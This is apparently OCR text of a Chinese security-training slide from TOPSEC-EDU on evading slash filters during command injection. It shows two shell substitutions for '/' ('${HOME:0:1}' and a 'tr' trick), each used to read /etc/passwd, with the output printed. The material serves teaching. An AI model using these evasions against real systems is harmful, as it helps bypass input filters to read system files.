 天融信教育
TOPSEC-EDU
过滤/
Cyk7r
在进行命令注入时有时候我们输入的斜杠会被直接过滤处理来规避文件路径
Cyk7r
的构造。
Cyk7r
思路1：${HOME:0:1}
Cyk7r
我们可以使用${HOME:0:1}来替代"/"
Cyk7r
[root@localhost Desktop]# cat ${HOME:0:1}etc${HOME:0:1}passwd
root:x:0:0:root:/root:/bin/bash
Cyk7r
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
思路2：${echo . | tr !-0 "-1}
我们可以使用$(echo . | tr '!-0' '"-1')来替代"/"：
[root@localhost Desktop]# cat $(echo . | tr '!-0' '"-1')etc$(echo . | tr '!-0' '"-1')passwd
root:x:0:0:root:/root:/bin/bash
Cyk7r
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin